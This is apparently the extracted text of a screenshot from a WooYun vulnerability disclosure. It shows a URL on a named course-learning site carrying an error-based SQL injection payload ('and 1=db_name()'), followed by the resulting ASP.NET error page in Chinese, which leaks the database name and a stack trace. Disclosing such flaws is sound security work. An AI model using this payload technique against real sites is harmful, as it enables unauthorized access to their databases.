 px2.timber2005.com/Webpage/Personcenterd/Classroom/Course_Class_List_One.aspx?cid=27%20and%201=db_name()
课程学习中心
你好:测试员
隐藏导航
课程首页
“/”应用程序中的服务器错误。
将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.GetAllTable(String condition) +261
WebPage_Personcenterd_Course_Class_List_Default.BindPage() +3264
WebPage_Personcenterd_Course_Class_List_Default.Page_Load(Object sender, EventArgs e) +35
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
www.wooyun.org